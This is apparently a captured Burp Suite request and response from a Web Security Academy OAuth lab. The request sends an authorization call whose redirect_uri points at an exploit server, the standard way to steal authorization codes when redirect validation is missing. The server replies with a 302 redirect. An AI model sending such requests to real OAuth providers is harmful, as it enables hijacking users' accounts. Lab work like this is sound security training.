 Send
Cancel
Follow redirection
Target: https://oauth-0ad200e60498949d8026c934026f00d1.oauth-server.net
HTTP
Request
Pretty Raw Hex
\n
1 GET /auth?client_id=p13qosaowpz7sf426dv57&redirect_uri=
https://exploit-0aad0010045594028023ca4801f300eb.exploit-server.net/
&response_type=code&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0ad200e60498949d8026c934026f00d1.oauth-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a0d00d9042394b68000cb4900ce0017.web-security-academy.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Set-Cookie: _interaction=tKtkjVNZsMT0_Ug_e4-j_;
path=/interaction/tKtkjVNZsMT0_Ug_e4-j_; expires=Fri, 04 Apr 2025
11:00:42 GMT; samesite=lax; secure; httponly
6 Set-Cookie: _interaction_resume=tKtkjVNZsMT0_Ug_e4-j_;
path=/auth/tKtkjVNZsMT0_Ug_e4-j_; expires=Fri, 04 Apr 2025 11:00:42 GMT;
samesite=lax; secure; httponly
7 Location: /interaction/tKtkjVNZsMT0_Ug_e4-j_
8 Content-Type: text/html; charset=utf-8
9 Date: Fri, 04 Apr 2025 10:50:42 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 99
12
13 Redirecting to <a href="/interaction/tKtkjVNZsMT0_Ug_e4-j_">
/interaction/tKtkjVNZsMT0_Ug_e4-j_
</a>
.